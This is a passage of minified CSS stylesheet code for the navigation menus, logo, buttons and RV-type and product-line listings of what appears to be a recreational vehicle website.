button[data-v-363c2abc]:hover{opacity:.7}}.navbar-item-dealer[data-v-363c2abc]{display:none}@media(min-width:1150px){.navbar-item-dealer[data-v-363c2abc]{display:block}}[data-v-285c05d0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-285c05d0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-285c05d0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.masthead-nav-toggle[data-v-285c05d0]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;height:32px;position:relative;transform:translateX(4px);width:32px}.masthead-nav-toggle span[data-v-285c05d0]{background:var(--text-primary);height:2px;left:4px;position:absolute;right:4px;top:7px;transition:top .3s ease-out .2s,transform .3s ease-out 0s}.masthead-nav-toggle span[data-v-285c05d0]:nth-child(2){top:15px}.masthead-nav-toggle span[data-v-285c05d0]:nth-child(3){top:23px}.masthead-nav-toggle.active span[data-v-285c05d0]{transition:top .3s ease-out,transform .3s ease-out .2s}.masthead-nav-toggle.active span[data-v-285c05d0]:first-child{top:15px;transform:rotate(45deg)}.masthead-nav-toggle.active span[data-v-285c05d0]:nth-child(2){opacity:0}.masthead-nav-toggle.active span[data-v-285c05d0]:nth-child(3){top:15px;transform:rotate(-45deg)}[data-v-5a818176]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-5a818176]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-5a818176]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.disabled[data-v-5a818176]{cursor:not-allowed;opacity:.5}[data-v-be483524]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-be483524]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-be483524]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.logo[data-v-be483524]{display:block;height:1.5rem}@media(min-width:1150px){.logo[data-v-be483524]{height:2rem}}.ignite-logo[data-v-be483524]{display:none}@media(min-width:768px){.ignite-logo[data-v-be483524]{display:block}}.ignite-logo-dark[data-v-be483524]{display:block}@media(min-width:768px){.ignite-logo-dark[data-v-be483524]{display:none}}[data-v-1dc64264]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1dc64264]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1dc64264]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.primary-navigation[data-v-1dc64264]{background-color:#f7f5f5;height:calc(100vh - 4.0625rem);left:0;position:fixed;top:4.0625rem}@media(min-width:1150px){.primary-navigation[data-v-1dc64264]{background-color:transparent;height:auto;position:relative;top:0}}@media(max-width:1149px){nav[data-v-1dc64264]{background-color:#f7f5f5;height:100vh;opacity:0;position:absolute;transition:visibility 0s,opacity .25s ease-in-out;visibility:hidden;width:33vw;z-index:1}.nav-active nav[data-v-1dc64264]{opacity:1;visibility:visible}}.navbar-list[data-v-1dc64264]{align-items:center;display:flex;flex-direction:column;justify-content:center;list-style:none;margin:0;padding-top:1rem}@media(min-width:768px){.navbar-list[data-v-1dc64264]{padding-top:2rem}}@media(min-width:1150px){.navbar-list[data-v-1dc64264]{flex-direction:row;gap:1.25rem;padding:0}}@media(min-width:1400px){.navbar-list[data-v-1dc64264]{gap:2rem}}.navbar-item[data-v-1dc64264]{display:block}@media(max-width:1023px){.navbar-item[data-v-1dc64264]{width:100%}}.navbar-item a[data-v-1dc64264]{color:var(--text-primary);transition:opacity .25s ease-in}.navbar-item a[data-v-1dc64264]:hover{opacity:.7}.navbar-item[data-v-1dc64264] .sublist-container a.nav-link div,.navbar-item[data-v-1dc64264] .sublist-container button.nav-link div{position:relative}.navbar-item[data-v-1dc64264] .sublist-container a.nav-link div:after,.navbar-item[data-v-1dc64264] .sublist-container button.nav-link div:after{background-color:#a15f29;bottom:-.75rem;content:"";height:.25rem;left:0;opacity:0;position:absolute;transform:translateY(.25rem);transition:all .25s ease-in-out;width:100%}@media(max-width:1023px){.navbar-item.active[data-v-1dc64264]{position:relative}.navbar-item.active[data-v-1dc64264]:before{background-color:#fff;content:"";height:20px;position:absolute;right:0;top:50%;transform:translate(50%,-50%) rotate(45deg);width:20px}}@media(max-width:1023px)and (min-width:768px){.navbar-item.active[data-v-1dc64264]:before{height:40px;width:40px}}.navbar-item.active[data-v-1dc64264] .sublist-container a.nav-link div,.navbar-item.active[data-v-1dc64264] .sublist-container button.nav-link div{display:inline-block}.navbar-item.active[data-v-1dc64264] .sublist-container a.nav-link div:after,.navbar-item.active[data-v-1dc64264] .sublist-container button.nav-link div:after{opacity:1;transform:translateY(0)}.nav-link[data-v-1dc64264]{display:block}.menu-overlay[data-v-1dc64264]{background-color:#fff;height:100vh;left:0;position:fixed;top:4.0625rem;width:100%}@media(min-width:1150px){.menu-overlay[data-v-1dc64264]{top:5.3125rem}}.mobile-nav-close[data-v-1dc64264]{font-size:2.5rem;height:1em;position:absolute;right:1rem;top:1rem;width:1em}.mobile-nav-close[data-v-1dc64264]:after,.mobile-nav-close[data-v-1dc64264]:before{background-color:#f7f5f5;content:"";display:block;height:2px;left:0;position:absolute;top:50%;transform:rotate(45deg);width:1em}.mobile-nav-close[data-v-1dc64264]:after{transform:rotate(-45deg)}@media(min-width:1150px){.mobile-nav-close[data-v-1dc64264]{display:none}}.cta-btn-mobile[data-v-1dc64264]{display:block}.cta-btn-mobile a[data-v-1dc64264]{font-size:.75rem;font-weight:var(--font-weight-bold);letter-spacing:.015rem;line-height:1.2;text-transform:uppercase}@media(min-width:1150px){.cta-btn-mobile[data-v-1dc64264]{display:none}}.mobile-only[data-v-1dc64264]{display:block}@media(min-width:1150px){.mobile-only[data-v-1dc64264]{display:none}}:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.nav-link.main-nav-item{color:var(--text-primary);font-size:.75rem;font-weight:var(--font-weight-bold);letter-spacing:.015rem;line-height:1.2;text-transform:uppercase;transition:opacity .25s ease-in}.nav-link.main-nav-item:hover{color:var(--text-primary);opacity:.7}.callout{background-color:#000;color:#fff;position:relative;-webkit-text-decoration:none;text-decoration:none}@media(min-width:768px){.callout{height:0;height:60vh;width:100%}.callout img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}}.callout-overlay{left:3rem;position:absolute;top:3rem;z-index:1}.callout-overlay h2{font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);margin-bottom:0}@media(min-width:1024px){.callout-overlay h2{font-size:3rem}}.callout-overlay h3{font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-semibold);text-transform:none}@media(min-width:1024px){.callout-overlay h3{font-size:1.25rem}}.nav-list{list-style:none;margin:0;padding:0;position:fixed;right:0;width:67vw}@media(max-width:1149px){.nav-list{top:4.0625rem}}.sublist{margin:0 auto;padding:0 1.5rem}@media(min-width:1150px){.sublist{left:0;padding:2.5rem 1.5rem;position:fixed;top:5.3125rem;width:100%;z-index:1}}.sublist.menuOne{display:flex;flex-direction:column;grid-template-areas:"rvType" "productLine" "getMatched";grid-template-columns:100%;grid-template-rows:min-content min-content min-content;height:calc(100vh - 4.0625rem);overflow-y:auto;padding:1.5rem}@media(min-width:1150px){.sublist.menuOne{display:grid;grid-template-areas:"spacer spacer" "closeMenu closeMenu" "rvType getMatched" "productLine getMatched";grid-template-columns:65% 35%;padding:.5rem 2rem 2rem}@supports(grid-auto-rows:min-content 100% 100%){.sublist.menuOne{grid-auto-rows:min-content 100% 100%}}}.sublist.menuCallout{grid-template-areas:"."}@media(min-width:1150px){.sublist.menuCallout{grid-template-areas:"closeMenu closeMenu" "spacer spacer" "callout ."}@supports(grid-auto-rows:min-content){.sublist.menuCallout{grid-auto-rows:min-content min-content}}}@media(min-width:1150px){.sublist.menuCallout .sublist-item{margin-left:1.5rem}}.shop-by-rv-type{grid-area:rvType}.menu-spacer{display:none}@media(min-width:1150px){.menu-spacer{display:block;grid-area:spacer}}.close-menu{display:none}@media(min-width:1150px){.close-menu{display:flex;grid-area:closeMenu;justify-content:flex-end;line-height:0;padding:1rem 2.5rem}}.close-menu button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;height:32px;position:relative;width:32px}.close-menu button span{background:#76726f;height:4px;left:2px;position:absolute;right:2px;top:7px}.close-menu button span:first-of-type{top:15px;transform:rotate(-45deg)}.close-menu button span:last-of-type{top:15px;transform:rotate(45deg)}.shop-by-product-line{grid-area:productLine;margin-bottom:2rem}@media(min-width:768px){.shop-by-product-line{margin-bottom:5rem}}@media(min-width:1150px){.shop-by-product-line{margin-bottom:0}}.callout-li{display:none;grid-area:callout;grid-row:2/15}@media(min-width:1150px){.callout-li{display:block}}.sublist-item{width:100%}.get-matched{grid-area:getMatched}[data-v-3bd762cf]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3bd762cf]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3bd762cf]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.nav-list-header[data-v-3bd762cf]{align-items:center;display:flex;gap:.375rem;justify-content:space-between}.nav-list-header .nav-link-icon[data-v-3bd762cf]{display:none}@media(min-width:1150px){.nav-list-header .nav-link-icon[data-v-3bd762cf]{display:block;height:.75rem;transition:transform .25s ease;width:.75rem}.nav-list-header[data-v-3bd762cf]{justify-content:flex-start}.nav-list-header[aria-expanded=true] .nav-link-icon[data-v-3bd762cf]{transform:rotate(-180deg)}.sub-sublist-link[data-v-3bd762cf]{display:none}}[data-v-3124f5bd]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3124f5bd]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3124f5bd]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}svg[data-v-3124f5bd]{display:block;height:1em;width:1em}svg[data-v-3124f5bd] svg,svg[data-v-3124f5bd] use{height:100%;width:100%}[data-v-31569f88]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-31569f88]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-31569f88]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.relative[data-v-31569f88]{position:relative}@media(min-width:768px){.relative[data-v-31569f88]{margin-bottom:5rem}}.learn-more[data-v-31569f88]{bottom:-3rem;display:none!important;position:absolute;right:0}@media(min-width:768px){.learn-more[data-v-31569f88]{display:flex!important}}.learn-more-mobile[data-v-31569f88]{display:block!important}@media(min-width:768px){.learn-more-mobile[data-v-31569f88]{display:none!important}}.title-wrapper[data-v-31569f88]{align-items:center;display:flex;justify-content:space-between;margin-bottom:1rem}@media(min-width:768px){.title-wrapper[data-v-31569f88]{margin-bottom:1.5rem}}.title-wrapper div[data-v-31569f88]{background-color:#ece8e6;height:1px;width:100%}h2[data-v-31569f88]{font-family:var(--font-family-serif-italic);font-size:.75rem;font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:0;margin-right:1.5rem;text-transform:none;white-space:nowrap}@media(min-width:768px){h2[data-v-31569f88]{font-size:16px}}h3[data-v-31569f88]{font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-regular);margin-bottom:0;text-transform:none;white-space:nowrap}@media(min-width:1150px){h3[data-v-31569f88]{font-size:1.125rem}}.rv-types[data-v-31569f88]{display:grid;flex-wrap:wrap;grid-template-columns:1fr;margin-bottom:1rem}@media(min-width:768px){.rv-types[data-v-31569f88]{grid-template-columns:1fr 1fr;margin-bottom:3rem}}@media(min-width:1024px){.rv-types[data-v-31569f88]{grid-template-columns:1fr 1fr}}@media(min-width:1150px){.rv-types[data-v-31569f88]{grid-template-columns:1fr 1fr 1fr 1fr}}.rv-type[data-v-31569f88]{display:flex;flex-direction:column;transition:all .25s ease-in-out;width:100%}.rv-type[data-v-31569f88]:hover{background-color:#f7f5f5}.rv-type:hover .type-icon[data-v-31569f88]{fill:#a15f29}.rv-type .type-icon[data-v-31569f88]{fill:#a39c98}.rv-type-link[data-v-31569f88]{color:#343434;display:flex;flex-direction:column;padding:.75rem 0;-webkit-text-decoration:none;text-decoration:none}@media(min-width:768px){.rv-type-link[data-v-31569f88]{align-items:center}}@media(min-width:1024px){.rv-type-link[data-v-31569f88]{align-items:center;flex-direction:row;padding:1.5rem 1.5rem .5rem 0}}@media(min-width:1150px){.rv-type-link[data-v-31569f88]{align-items:center;flex-direction:column;padding:1.5rem}}.type-icon[data-v-31569f88]{display:none;height:72px;margin-bottom:1rem;text-align:center;width:100%}@media(min-width:768px){.type-icon[data-v-31569f88]{display:block}}@media(min-width:1024px){.type-icon[data-v-31569f88]{margin-bottom:0;width:100px}}@media(min-width:1150px){.type-icon[data-v-31569f88]{margin-bottom:.5rem;width:100%}}[data-v-042d10e9]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-042d10e9]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-042d10e9]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-text-button[data-v-042d10e9]{background-color:transparent;color:var(--text-primary);font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);line-height:1;padding:0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:color .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-text-button .label[data-v-042d10e9],.base-text-button[data-v-042d10e9]{align-items:center;display:flex;gap:.5rem}.base-text-button .btn-icon[data-v-042d10e9]{height:1rem;width:1rem}.base-text-button .btn-icon #icon-utility-circle-arrow[data-v-042d10e9]{fill:#a15f29}.base-text-button[data-v-042d10e9]:hover{background-color:transparent;color:var(--text-secondary)}.base-text-button[data-v-042d10e9] .label{align-items:center;display:flex;gap:.5rem}.base-text-button.disabled[data-v-042d10e9],.base-text-button[disabled][data-v-042d10e9]{cursor:not-allowed;opacity:.4}[data-v-a4de9534]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a4de9534]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a4de9534]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.relative[data-v-a4de9534]{position:relative}.learn-more[data-v-a4de9534]{bottom:-3rem;display:none!important;position:absolute;right:0}@media(min-width:768px){.learn-more[data-v-a4de9534]{display:flex!important}}.learn-more-mobile[data-v-a4de9534]{display:block!important}@media(min-width:768px){.learn-more-mobile[data-v-a4de9534]{display:none!important}}.title-wrapper[data-v-a4de9534]{align-items:center;display:flex;justify-content:space-between;margin-bottom:1.5rem}.title-wrapper div[data-v-a4de9534]{background-color:#ece8e6;height:1px;width:100%}.product-line-link[data-v-a4de9534]{align-items:center;color:#343434;display:flex;overflow:hidden;padding:.75rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}@media(min-width:1024px){.product-line-link[data-v-a4de9534]{padding:.75rem 0}}@media(min-width:1150px){.product-line-link[data-v-a4de9534]{padding:.75rem}}.product-line-link div.product-line-titles[data-v-a4de9534]{display:flex;flex-direction:column}h2[data-v-a4de9534]{font-family:var(--font-family-serif-italic);font-style:italic;margin-right:1.5rem;white-space:nowrap}h2[data-v-a4de9534],h3[data-v-a4de9534]{font-size:16px;font-weight:var(--font-weight-regular);margin-bottom:0;text-transform:none}h3[data-v-a4de9534]{font-family:var(--font-family-body)}@media(min-width:1150px){h3[data-v-a4de9534]{font-size:1.125rem;white-space:nowrap}}h4[data-v-a4de9534]{font-family:var(--font-family-serif-italic);font-size:.875rem;font-style:italic;font-weight:var(--font-weight-regular);height:0;margin-bottom:0;opacity:0;text-transform:none;transition:all .25s ease-in-out}.product-lines[data-v-a4de9534]{display:grid;grid-template-columns:1fr}@media(min-width:768px){.product-lines[data-v-a4de9534]{grid-template-columns:1fr 1fr}}@media(min-width:1024px){.product-lines[data-v-a4de9534]{grid-template-columns:1fr 1fr 1fr}}@media(min-width:1150px){.product-line[data-v-a4de9534]:hover{background-color:#f7f5f5}.product-line:hover h4[data-v-a4de9534]{height:1rem;opacity:1}.product-line:hover .product-line-icon[data-v-a4de9534]{opacity:1;top:.75rem}}.icon-spacer[data-v-a4de9534]{display:none;height:2.5rem;margin-right:1rem;width:2.5rem}@media(min-width:1150px){.icon-spacer[data-v-a4de9534]{display:block}}.product-line-icon[data-v-a4de9534]{height:2.5rem;opacity:0;position:absolute;top:2rem;transition:all .25s ease-in-out;width:2.5rem;fill:#a39c98}[data-v-a4de9534] .accordion-header{border-bottom:1px solid #ece8e6!important;border-top:1px solid #ece8e6!important;font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:0;padding-left:.5rem!important;text-transform:none;white-space:nowrap}[data-v-a4de9534] .accordion-header .accordion-indicator:before{background-color:#76726f;right:.5rem}[data-v-a4de9534] .accordion-header .accordion-indicator:after{background-color:#76726f;right:.5rem}[data-v-a4de9534] 